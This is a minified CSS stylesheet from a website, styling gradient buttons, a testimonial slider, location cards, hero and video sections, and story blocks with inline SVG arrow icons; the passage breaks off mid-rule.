.frm_forms.with_frm_style .frm-show-form div.frm_description p{font-family:"Inter",sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:1.3;color:#fff}.circles-title{margin:200px 0}.circles-title>.container>.row{max-width:906px}@media(max-width: 768px){.circles-title>.container>.row{max-width:100%}}.circles-title img{max-width:20%}@media(max-width: 768px){.circles-title img{max-width:30%;transform:translateX(-82%)}}.three-circles{margin:200px 0}.three-circles>.container>.row{max-width:906px}@media(max-width: 768px){.three-circles>.container>.row{max-width:100%}}.three-circles img{max-width:40%;height:auto;height:100%}.three-circles img:nth-child(2){position:absolute;left:50%;transform:translateX(-50%);z-index:-1}.animated-text{padding-bottom:32px}.animated-text .marquee{position:relative;overflow:hidden;margin:20px 0;--offset: 20vw;--move-initial: calc(-25% + var(--offset));--move-final: calc(-50% + var(--offset))}.animated-text .marquee .marquee__inner{width:fit-content;display:flex;position:relative;transform:translate3d(var(--move-initial), 0, 0);animation:marquee 15s linear infinite}.animated-text .marquee .marquee__inner_inverse{width:fit-content;display:flex;position:relative;transform:translate3d(var(--move-initial), 0, 0);animation:marquee_inverse 15s linear infinite}.animated-text .marquee h2,.animated-text .marquee .h2{padding:0 2vw 10px;white-space:nowrap}.animated-text .marquee .green{background:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);background-clip:text;text-fill-color:rgba(0,0,0,0)}.animated-text .marquee .red{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);background-clip:text;text-fill-color:rgba(0,0,0,0)}.animated-text .marquee .purple{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);background-clip:text;text-fill-color:rgba(0,0,0,0)}.four-bullets{font-family:apotek,sans-serif;font-style:normal;font-weight:800;font-size:36px;line-height:90%}.four-bullets>.container>.row{max-width:906px}@media(max-width: 768px){.four-bullets>.container>.row{max-width:100%}}.four-bullets img{max-width:75px;max-height:75px;margin-right:20px}.colleges-section{margin:200px 0}.colleges-section>.container>.row{max-width:906px}@media(max-width: 768px){.colleges-section>.container>.row{max-width:100%}}.colleges-section .college-item{padding:32px 0;border-top:1px solid #fff}.colleges-section .college-item:last-child{border-bottom:1px solid #fff}.page-id-349 .hero-bg-video--title{padding:0 24px}@media(max-width: 768px){.page-id-349 .hero-bg-video--title{width:90%}}.page-id-349 .hero-bg-video--title h1,.page-id-349 .hero-bg-video--title .h1{font-size:6rem;font-weight:800;line-height:1.1}@media(max-width: 768px){.page-id-349 .hero-bg-video--title h1,.page-id-349 .hero-bg-video--title .h1{font-size:3rem}}.split_content{background:#fff;color:#0d0d0d;padding:86px 108px 64px}@media(max-width: 1400px){.split_content{padding:64px 12px 64px}}.split_content.no_bottom_hr .line{display:none}.split_content.black{background:#0d0d0d}.split_content.black .hdr h2,.split_content.black .hdr .h2{color:#fff}@media(max-width: 991px){.split_content.black .hdr h2 br,.split_content.black .hdr .h2 br{display:none}}.split_content.black .content p{color:#fff}.split_content.black .row .line{border-color:#fff}.split_content.not_fw{padding-left:0;padding-right:0}@media(max-width: 991px){.split_content.not_fw{padding-left:12px;padding-right:12px}}.split_content.not_fw .container{max-width:1320px}@media(max-width: 1400px){.split_content.not_fw .container{max-width:1140px}}@media(max-width: 1200px){.split_content.not_fw .container{max-width:960px}}@media(max-width: 991px){.split_content.not_fw .container{max-width:720px}}@media(max-width: 768px){.split_content.not_fw .container{max-width:540px}}.split_content .container{max-width:1704px;margin:0 auto}@media(max-width: 1400px){.split_content .container{max-width:1224px}}.split_content .row .line{border-bottom:1px solid #0d0d0d;margin:0 auto;padding-bottom:64px;width:calc(100% - 24px)}.split_content .row .hdr h2,.split_content .row .hdr .h2{line-height:1.1;max-width:80%}@media(max-width: 1400px){.split_content .row .hdr h2,.split_content .row .hdr .h2{margin-bottom:24px;max-width:none}}.split_content .row .content p{font-size:18px;line-height:26px}.split_content .row .content .btn{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background:#0d0d0d;color:#fff;font-weight:700;margin-top:8px;position:relative;text-transform:uppercase;z-index:1}.split_content .row .content .btn .sm_arrow{height:12px;width:12px;margin-left:8px}.split_content .row .content .btn:before{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);content:"";display:block;height:100%;position:absolute;top:0;left:0;opacity:0;width:100%;z-index:-100;transition:opacity .4s}.split_content .row .content .btn:hover:before{opacity:1}.gradient_content{padding:96px 108px 96px}@media(max-width: 768px){.gradient_content{padding:64px 12px 64px}}.gradient_content.white{background-color:#fff}.gradient_content.white .content p{color:#0d0d0d}.gradient_content .container{max-width:1704px;margin:0 auto}@media(max-width: 1400px){.gradient_content .container{max-width:1224px}}.gradient_content .line{border-bottom:1px solid #fff;margin:96px 0}@media(max-width: 768px){.gradient_content .line{margin:64px 0}}.gradient_content .line.top{margin-top:72px}@media(max-width: 768px){.gradient_content .line.top{margin-top:40px}}.gradient_content .line.bottom{margin-bottom:0}.gradient_content.pio{padding:0 0 96px}@media(max-width: 768px){.gradient_content.pio{padding-bottom:64px}}.gradient_content .content p{font-family:apotek,sans-serif;font-size:4rem;font-weight:800;line-height:1.1}@media(max-width: 768px){.gradient_content .content p{font-size:2.25rem}}.gradient_content .content p .green{background:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.gradient_content .content p .red{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.gradient_content .content p .purple{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.four_col_circles{background-color:#fff;padding:0px 108px 72px}@media(max-width: 991px){.four_col_circles{padding:0px 12px 64px}}.four_col_circles .container{max-width:1704px;margin:0 auto}@media(max-width: 1400px){.four_col_circles .container{max-width:1224px}}.four_col_circles .center_fix{text-align:justify}@media(max-width: 768px){.four_col_circles .center_fix{text-align:center}}.four_col_circles .center_fix:after{content:"";display:inline-block;width:100%;height:0}@media(max-width: 768px){.four_col_circles .center_fix:after{display:none}}.four_col_circles .circle_col{display:inline-block;text-align:center}@media(max-width: 1400px){.four_col_circles .circle_col{display:inline-block;width:49%}}@media(max-width: 1200px){.four_col_circles .circle_col{width:49%}}@media(max-width: 991px){.four_col_circles .circle_col{display:block;margin-bottom:64px;width:auto}}@media(max-width: 768px){.four_col_circles .circle_col{margin-bottom:64px}}@media(max-width: 991px){.four_col_circles .circle_col:last-child{margin-bottom:0px}}.four_col_circles .circle_col h5,.four_col_circles .circle_col .h5{color:#0d0d0d;font-size:2.25rem;font-weight:800;margin:16px 0 0}.big_circles_vid{background:#fff;padding:86px 108px 64px}@media(max-width: 1400px){.big_circles_vid{padding:64px 12px 64px}}.big_circles_vid .container{max-width:1704px;margin:0 auto}@media(max-width: 1400px){.big_circles_vid .container{max-width:1224px}}.big_circles_vid .desktop{padding-bottom:90px}@media(max-width: 768px){.big_circles_vid .desktop{display:none}}.big_circles_vid .mobile{display:none;padding-bottom:61px}@media(max-width: 768px){.big_circles_vid .mobile{display:block;padding:0 24px 61px}}.home_testimonial_slider{padding:149px 0 94px}@media(max-width: 768px){.home_testimonial_slider{padding:64px 0 80px}}.home_testimonial_slider .home-testimonial-slider-js{margin:0 auto;max-width:992px}@media(max-width: 768px){.home_testimonial_slider .home-testimonial-slider-js{padding:0 24px}}.home_testimonial_slider .home-testimonial-slider-js .slide{padding:0 2px 35px}.home_testimonial_slider .home-testimonial-slider-js .slide .quote{font-size:4rem;line-height:.9;margin-bottom:24px}@media(max-width: 768px){.home_testimonial_slider .home-testimonial-slider-js .slide .quote{font-size:3rem}}.home_testimonial_slider .home-testimonial-slider-js .slide .name{font-size:18px;font-weight:700;text-transform:uppercase}.home_testimonial_slider .home-testimonial-slider-js .slick-arrow{bottom:-40px;height:26px;width:14px;position:absolute;font-size:0;cursor:pointer;background-color:rgba(0,0,0,0);border:none;background-image:url("data:image/svg+xml,%3Csvg width='26' height='26' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66667 11H11V2.66667M11 11L1 1L11 11Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;padding:21px;border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background-position:center;transition:.4s;z-index:1}.home_testimonial_slider .home-testimonial-slider-js .slick-arrow:hover{background-image:url("data:image/svg+xml,%3Csvg width='26' height='26' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.0976311 1.31658 -0.0976311 1.70711 0.292893L10 8.58579V2.66667C10 2.11438 10.4477 1.66667 11 1.66667C11.5523 1.66667 12 2.11438 12 2.66667V11C12 11.1356 11.973 11.2649 11.9241 11.3828C11.8753 11.5007 11.803 11.6112 11.7071 11.7071C11.6112 11.803 11.5007 11.8753 11.3828 11.9241C11.2649 11.973 11.1356 12 11 12H2.66667C2.11438 12 1.66667 11.5523 1.66667 11C1.66667 10.4477 2.11438 10 2.66667 10H8.58579L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683417 0.292893 0.292893Z' fill='url(%23paint0_linear_371_2566)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_371_2566' x1='0' y1='0' x2='14.4231' y2='4.97487' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%233530FF'/%3E%3Cstop offset='0.71875' stop-color='%23982FFF'/%3E%3Cstop offset='1' stop-color='%235A98F0'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E%0A")}.home_testimonial_slider .home-testimonial-slider-js .slick-dots{position:absolute;display:block;width:100%;padding:0;list-style:none;text-align:center;left:0}@media(max-width: 768px){.home_testimonial_slider .home-testimonial-slider-js .slick-dots{width:49%;left:25%}}.home_testimonial_slider .home-testimonial-slider-js .slick-dots li{position:relative;display:inline-block;width:16px;height:16px;margin:0 8px;padding:0;cursor:pointer}.home_testimonial_slider .home-testimonial-slider-js .slick-dots li button{display:none}.home_testimonial_slider .home-testimonial-slider-js .slick-dots li:before{top:1px;left:0;border:2px solid #fff;border-radius:50%;transition:all .5s;content:"";width:14px;height:14px;background-color:rgba(0,0,0,0);position:absolute}.home_testimonial_slider .home-testimonial-slider-js .slick-dots li.slick-active:before{border:none;top:0;left:0;width:16px;height:16px;background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%)}@media(max-width: 768px){.home_testimonial_slider .home-testimonial-slider-js .slick-dots li.slick-active:before{margin-left:-2px}}.home_testimonial_slider .home-testimonial-slider-js .slick-prev{left:25%;transform:rotate(90deg)}@media(max-width: 768px){.home_testimonial_slider .home-testimonial-slider-js .slick-prev{left:24px}}.home_testimonial_slider .home-testimonial-slider-js .slick-next{right:25%}@media(max-width: 768px){.home_testimonial_slider .home-testimonial-slider-js .slick-next{right:24px}}.locations_home{padding:0 108px 96px;position:relative}@media(max-width: 768px){.locations_home{padding:0 0 64px}}.locations_home .bg_video{overflow:hidden;width:100%;height:100% !important;pointer-events:none;position:absolute;left:0;top:0}.locations_home .bg_video video{position:absolute;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.locations_home .container{max-width:1704px;margin:0 auto}@media(max-width: 1400px){.locations_home .container{max-width:1224px}}.locations_home .gradient_content{padding:96px 0;position:relative}@media(max-width: 768px){.locations_home .gradient_content{padding:64px 12px}}.locations_home .locations{padding:0 12px;position:relative}@media(max-width: 768px){.locations_home .locations{padding:0 24px}}.locations_home .locations .location{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;margin:12px auto;padding:24px;position:relative;transition:.4s;z-index:1}@media(max-width: 768px){.locations_home .locations .location{margin:12px auto}}.locations_home .locations .location:before{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);content:"";display:block;height:100%;position:absolute;top:0;left:0;opacity:0;width:100%;z-index:-100;transition:opacity .4s}.locations_home .locations .location:hover:before{opacity:1}.locations_home .locations .location a{text-decoration:none}.locations_home .locations .location .name{color:#fff;font-size:3rem;font-weight:800;line-height:1.1;margin-bottom:8px}@media(max-width: 768px){.locations_home .locations .location .name{font-size:2.25rem}}.locations_home .locations .location .loc{color:#fff;font-size:1.5rem;line-height:1.1;margin-bottom:0px}@media(max-width: 768px){.locations_home .locations .location .loc{margin-bottom:8px}}.locations_home .locations .location .details{color:#fff;font-size:18px;margin-bottom:0}@media(max-width: 768px){.locations_home .locations .location .details{margin-bottom:56px}}.locations_home .locations .location .arrow{background-image:url("data:image/svg+xml,%3Csvg width='26' height='26' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66667 11H11V2.66667M11 11L1 1L11 11Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;height:26px;width:26px;transition:.4s;position:absolute;right:24px;bottom:24px}.fw_video{background-color:#fff}@media(max-width: 768px){.fw_video{min-height:500px}}.fw_video .vid_contain{padding:0;position:relative}@media(max-width: 768px){.fw_video .vid_contain{min-height:500px}}.fw_video .vid_contain .bg_video{overflow:hidden;width:100%;height:100%;pointer-events:none;position:relative;left:0}@media(max-width: 768px){.fw_video .vid_contain .bg_video{position:absolute}}.fw_video .vid_contain .bg_video video{width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.fw_video .big_button{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background:rgba(0,0,0,0);color:#fff;font-family:apotek,sans-serif;font-size:4rem;font-weight:800;margin-top:8px;padding:24px 28px;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-decoration:none;z-index:1}@media(max-width: 768px){.fw_video .big_button{font-size:2.25rem;width:max-content}}.fw_video .big_button .arrow{height:36px;width:36px;margin-left:20px;margin-top:-6px}@media(max-width: 768px){.fw_video .big_button .arrow{height:20px;width:20px;margin-left:10px}}.fw_video .big_button:before{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);content:"";display:block;height:100%;position:absolute;top:0;left:0;opacity:0;width:100%;z-index:-100;transition:opacity .4s}.fw_video .big_button:hover{border-color:rgba(0,0,0,0)}.fw_video .big_button:hover:before{opacity:1}.fw_image{background-color:#fff;min-height:700px;padding:96px 108px 96px}.fw_image.no_pad_top{padding-top:0}.fw_image.no_pad_bottom{padding-bottom:0}@media(max-width: 1200px){.fw_image{padding:0}}@media(max-width: 991px){.fw_image{padding:0}}.fw_image .container{max-width:1704px;margin:0 auto;position:relative}@media(max-width: 1400px){.fw_image .container{max-width:1224px}}@media(max-width: 1200px){.fw_image .container{padding:0}}@media(max-width: 991px){.fw_image .container{height:700px;padding:0}}.fw_image .container .bg_img{height:100%;object-fit:cover;width:100%}.fw_image .container .logo{text-align:center;position:absolute;bottom:62px;width:100%}@media(max-width: 991px){.fw_image .container .logo img{max-height:200px}}.story_blocks_links{padding:0px 108px 96px}.story_blocks_links.bottom_hr{padding-bottom:64px}@media(max-width: 768px){.story_blocks_links.bottom_hr{padding-bottom:48px}}.story_blocks_links.add_top_pad{padding-top:96px}.story_blocks_links .container .line{border-bottom:1px solid #fff;margin:0 auto;padding-bottom:40px}@media(max-width: 768px){.story_blocks_links .container .line{padding-bottom:24px}}@media(max-width: 1400px){.story_blocks_links{padding:64px 12px 64px}}@media(max-width: 768px){.story_blocks_links{padding-bottom:40px}}.story_blocks_links.white_bg{background-color:#fff}.story_blocks_links .container{max-width:1704px;margin:0 auto}@media(max-width: 1400px){.story_blocks_links .container{max-width:1224px}}.story_blocks_links .s_block{margin-bottom:24px;max-height:700px;position:relative}@media(max-width: 1400px){.story_blocks_links .s_block{max-height:500px}}@media(max-width: 768px){.story_blocks_links .s_block{height:500px}}.story_blocks_links .s_block img{height:100%;object-fit:cover;width:100%}.story_blocks_links .s_block .sb_inner{bottom:24px;position:absolute;text-align:center;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, 0%)}.story_blocks_links .s_block .sb_inner .info{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background:rgba(13,13,13,.5);margin-bottom:12px;min-width:300px;padding:16px}.story_blocks_links .s_block .sb_inner .info h4,.story_blocks_links .s_block .sb_inner .info .h4{font-size:2.5rem;font-weight:800;text-shadow:0px 4px 4px rgba(0,0,0,.25)}@media(max-width: 768px){.story_blocks_links .s_block .sb_inner .info h4,.story_blocks_links .s_block .sb_inner .info .h4{font-size:2rem}}.story_blocks_links .s_block .sb_inner .info p{font-size:14px;margin-bottom:0}.story_blocks_links .s_block .sb_inner .btn{background-color:#0d0d0d;text-transform:uppercase;border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background:#0d0d0d;color:#fff;margin-top:8px;position:relative;z-index:1}.story_blocks_links .s_block .sb_inner .btn .sm_arrow{height:12px;width:12px;margin-left:8px;margin-top:-4px}.story_blocks_links .s_block .sb_inner .btn:before{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);content:"";display:block;height:100%;position:absolute;top:0;left:0;opacity:0;width:100%;z-index:-100;transition:opacity .4s}.story_blocks_links .s_block .sb_inner .btn:hover:before{opacity:1}.story_blocks_hover{padding:0px 108px 72px}@media(max-width: 1400px){.story_blocks_hover{padding:0px 12px 64px}}@media(max-width: 768px){.story_blocks_hover{padding-bottom:40px}}.story_blocks_hover.white_bg{background-color:#fff}.story_blocks_hover .container{max-width:1704px;margin:0 auto}@media(max-width: 1400px){.story_blocks_hover .container{max-width:1224px}}.story_blocks_hover .s_block{margin-bottom:24px;max-height:700px;position:relative}@media(max-width: 1400px){.story_blocks_hover .s_block{max-height:500px}}@media(max-width: 768px){.story_blocks_hover .s_block{height:500px}}.story_blocks_hover .s_block img{height:100%;object-fit:cover;width:100%}.story_blocks_hover .s_block .sb_inner{bottom:0;position:absolute;text-align:center;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, 0%);width:85%}.story_blocks_hover .s_block .sb_inner .info{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background:rgba(13,13,13,.5);margin:0 auto 24px;min-width:300px;max-width:100%;padding:16px;width:max-content}@media(max-width: 768px){.story_blocks_hover .s_block .sb_inner .info{width:auto}}.story_blocks_hover .s_block .sb_inner .info h4,.story_blocks_hover .s_block .sb_inner .info .h4{font-size:2.5rem;font-weight:800;text-shadow:0px 4px 4px rgba(0,0,0,.25)}@media(max-width: 768px){.story_blocks_hover .s_block .sb_inner .info h4,.story_blocks_hover .s_block .sb_inner .info .h4{font-size:2rem}}.story_blocks_hover .s_block .sb_inner .info p{font-size:14px;margin-bottom:0}.story_blocks_hover .s_block .sb_inner .reveal_text{max-height:0;opacity:0;overflow:hidden;transition:all .5s ease 0s;text-align:left}.story_blocks_hover .s_block .sb_inner .reveal_text p{margin:0}.story_blocks_hover .s_block .sb_inner .hover_bg{transition:.5s}.story_blocks_hover .s_block:hover .hover_bg{position:absolute;height:100%;width:100%;background-color:#0d0d0d;top:0;left:0}.story_blocks_hover .s_block:hover .sb_inner{bottom:24px}.story_blocks_hover .s_block:hover .sb_inner .reveal_text{max-height:650px;opacity:1}.fw_hero_image{background-color:#fff;position:relative}@media(max-width: 1200px){.fw_hero_image{padding:0}}@media(max-width: 991px){.fw_hero_image{padding:0}}@media(max-width: 768px){.fw_hero_image{height:600px}}.fw_hero_image .bg_img{height:100%;object-fit:cover;width:100%}.fw_hero_image .container{max-width:1704px;margin:0 auto;height:100%;width:100%}@media(max-width: 1200px){.fw_hero_image .container{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0}}@media(max-width: 768px){.fw_hero_image .container{display:block;position:absolute;top:0;left:0;padding:0}}.fw_hero_image .container .hero_content{text-align:center;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media(max-width: 1440px){.fw_hero_image .container .hero_content{width:80%}}@media(max-width: 1200px){.fw_hero_image .container .hero_content{width:100%;top:initial;left:initial;transform:none}}@media(max-width: 991px){.fw_hero_image .container .hero_content{top:initial;left:initial;transform:none}}@media(max-width: 768px){.fw_hero_image .container .hero_content{margin:0 auto 0 -6px;padding:42px}}.fw_hero_image .container .hero_content .logo_img{height:auto;width:auto;display:block;margin:0 auto 16px}@media(max-width: 991px){.fw_hero_image .container .hero_content .logo_img{max-height:200px}}.fw_hero_image .container .hero_content h1,.fw_hero_image .container .hero_content .h1{font-family:apotek,sans-serif;font-size:4rem;font-weight:800;line-height:1.1;max-width:80%;margin:0 auto 11px}@media(max-width: 768px){.fw_hero_image .container .hero_content h1,.fw_hero_image .container .hero_content .h1{font-size:3rem;max-width:100%}}.fw_hero_image .container .hero_content p{font-size:18px;font-weight:500;margin-bottom:0}.pio_hero_image{background-color:#fff;position:relative}@media(max-width: 1200px){.pio_hero_image{padding:0}}@media(max-width: 991px){.pio_hero_image{padding:0}}@media(max-width: 768px){.pio_hero_image{height:600px}}.pio_hero_image .bg_img{height:100vh;object-fit:cover;width:100%}.pio_hero_image .container{max-width:1704px;margin:0 auto;height:100%;width:100%}@media(max-width: 1200px){.pio_hero_image .container{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0}}@media(max-width: 768px){.pio_hero_image .container{display:block;position:absolute;top:0;left:0;padding:0}}.pio_hero_image .container .hero_content{text-align:center;position:absolute;bottom:100px;left:50%;-ms-transform:translate(-50%, 0%);transform:translate(-50%, 0%)}@media(max-width: 1440px){.pio_hero_image .container .hero_content{width:80%}}@media(max-width: 1200px){.pio_hero_image .container .hero_content{width:100%;bottom:60px;left:initial;transform:none}}@media(max-width: 991px){.pio_hero_image .container .hero_content{left:initial;transform:none}}@media(max-width: 768px){.pio_hero_image .container .hero_content{margin:0 auto 0 -6px;padding:32px}}.pio_hero_image .container .hero_content h1,.pio_hero_image .container .hero_content .h1{font-family:apotek,sans-serif;font-size:6rem;font-weight:800;line-height:1.1;max-width:80%;margin:0 auto 11px;text-shadow:0px 4px 14px rgba(0,0,0,.25)}@media(max-width: 768px){.pio_hero_image .container .hero_content h1,.pio_hero_image .container .hero_content .h1{font-size:3rem;max-width:100%}}.pio_video{position:relative;min-height:800px;padding:96px 108px 0}@media(max-width: 768px){.pio_video{min-height:auto;padding:64px 12px 0}}.pio_video .container{max-width:1704px;margin:0 auto;position:relative}@media(max-width: 1400px){.pio_video .container{max-width:1224px}}.pio_video .vid_title_red{color:red;text-transform:uppercase;position:absolute;left:50%;top:190px;-webkit-transform:translate(-50%, 0%);transform:translate(-50%, 0%);text-align:center}.pio_video .vid_title_red h2,.pio_video .vid_title_red .h2{font-size:5rem;font-weight:800}.pio_video .vid_title{position:absolute;z-index:2;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);line-height:1.1;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px}.pio_video .vid_title .btn{font-family:"Inter",sans-serif;font-size:16px;background-color:#000;font-weight:bold}@media(max-width: 768px){.pio_video .vid_title .btn{width:max-content}}.pio_video .hero-bg-video--bg{width:100%;height:100%;overflow:hidden;pointer-events:none}.pio_video .hero-bg-video--bg video{position:relative;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.pio_video .modal .iframe-container{position:relative;overflow:hidden;width:100%;padding-top:56.25%}.pio_video .modal .iframe-container iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.hover_circles{background-color:#fff;padding:0 0 96px}@media(max-width: 768px){.hover_circles{padding-bottom:64px}}.hover_circles .circle{border-radius:50%;padding:0;position:relative}@media(max-width: 768px){.hover_circles .circle{padding:0 24px}}.hover_circles .circle img{border-radius:50%;height:100%;width:100%;object-fit:cover}.hover_circles .circle .hover_bg{background-color:rgba(0,0,0,.7);border-radius:50%;height:100%;width:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity .4s}@media(max-width: 768px){.hover_circles .circle .hover_bg{left:24px}}.hover_circles .circle .hover_bg .hover_content{font-size:18px;line-height:26px;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:90%}@media(max-width: 768px){.hover_circles .circle .hover_bg .hover_content{width:75%}}.hover_circles .circle .hover_bg .hover_content p{margin:0}.hover_circles .circle .hover_bg .hover_content p a{color:#fff;display:block}.hover_circles .circle .hover_bg .hover_content p span{display:block;margin-top:24px;font-size:10px;line-height:14px}.hover_circles .circle:hover .hover_bg{opacity:1}@media(max-width: 768px){.hover_circles .circle:hover .hover_bg{width:calc(100% - 48px)}}.mission_blocks{padding:96px 0}@media(max-width: 768px){.mission_blocks{padding:64px 0}}.mission_blocks .container .row .line{border-bottom:1px solid #fff;margin:0 auto 24px;width:calc(100% - 48px)}.mission_blocks .container .hdr h2,.mission_blocks .container .hdr .h2{font-size:4rem;margin:0;padding:0 24px 64px}@media(max-width: 768px){.mission_blocks .container .hdr h2,.mission_blocks .container .hdr .h2{font-size:3rem}}.mission_blocks .container .blocks .step{padding:40px 24px 0}.mission_blocks .container .blocks .step .step_inner{border:3px solid #982fff;height:100%;padding:24px}.mission_blocks .container .blocks .step .step_inner .line{margin-top:24px;width:100%}.mission_blocks .container .blocks .step .step_inner.step_num_1{border-image:linear-gradient(109.03deg, #3dfd24 0%, #2ef6bd 71.88%, #c2ff5f 100%) 1}.mission_blocks .container .blocks .step .step_inner.step_num_2{border-image:linear-gradient(109.03deg, #fd1386 0%, #ff4f2f 71.88%, #ff6070 100%) 1}.mission_blocks .container .blocks .step .step_inner.step_num_3{border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1}.mission_blocks .container .blocks .step .step_inner h4,.mission_blocks .container .blocks .step .step_inner .h4{font-size:3rem;margin:0}.mission_blocks .container .blocks .step .step_inner p{font-size:1.5rem;line-height:1.45;margin:0}.precision_optics{padding:96px 108px}@media(max-width: 1400px){.precision_optics{padding:64px 12px 64px}}@media(max-width: 768px){.precision_optics{padding:64px 12px}}.precision_optics .container{max-width:1704px;margin:0 auto}@media(max-width: 1400px){.precision_optics .container{max-width:1224px}}.precision_optics .hdr h3,.precision_optics .hdr .h3{font-size:4rem}@media(max-width: 768px){.precision_optics .hdr h3,.precision_optics .hdr .h3{font-size:3rem}}.precision_optics .video_row{margin:24px auto}.precision_optics .video_row .video_wrap video{max-width:100%}.precision_optics .split .hdr h3,.precision_optics .split .hdr .h3{font-size:4rem;line-height:1.1;max-width:80%}@media(max-width: 768px){.precision_optics .split .hdr h3,.precision_optics .split .hdr .h3{font-size:3rem}}@media(max-width: 1400px){.precision_optics .split .hdr h3,.precision_optics .split .hdr .h3{margin-bottom:24px;max-width:none}}.precision_optics .split .content p{font-size:18px;line-height:26px}.precision_optics .split .content .btn{border:3px solid #982fff;border-image:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%) 1;background:#0d0d0d;color:#fff;font-weight:700;margin-top:8px;position:relative;text-transform:uppercase;z-index:1}.precision_optics .split .content .btn .sm_arrow{height:12px;width:12px;margin-left:8px}.precision_optics .split .content .btn:before{background:linear-gradient(109.03deg, #3530FF 0%, #982FFF 71.88%, #5A98F0 100%);content:"";display:block;height:100%;position:absolute;top:0;left:0;opacity:0;width:100%;z-index:-100;transition:opacity .4s}.precision_optics .split .content .btn:hover:before{opacity:1}.pio .story_inner{max-width:928px;margin:0 auto}@media(max-width: 768px){.pio .story_inner{padding:0 24px}}.story_intro{padding-top:96px}@media(max-width: 768px){.story_intro{padding-top:64px}}.story_intro .story_inner p{font-size:1.75rem;font-weight:700;line-height:1.45;margin-bottom:24px}@media(max-width: 768px){.story_intro .story_inner p{font-size:18px;font-weight:500;line-height:26px}}.story_content{padding-bottom:48px}@media(max-width: 768px){.story_content{padding-bottom:24px}}.story_content.no_pad_bot{padding-bottom:0}.story_content .story_inner h4,.story_content .story_inner .h4{font-family:"Inter",sans-serif;font-size:1.75rem;font-weight:800;line-height:1.1;margin-bottom:24px}@media(max-width: 768px){.story_content .story_inner h4,.story_content .story_inner .h4{font-size:2.25rem}}.story_content .story_inner h4.green,.story_content .story_inner .green.h4{background:linear-gradient(109.03deg, #3DFD24 0%, #2EF6BE 71.88%, #C2FF5F 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.story_content .story_inner h4.pink,.story_content .story_inner .pink.h4{background:linear-gradient(109.03deg, #FD1386 0%, #FF4F2F 71.88%, #FF6070 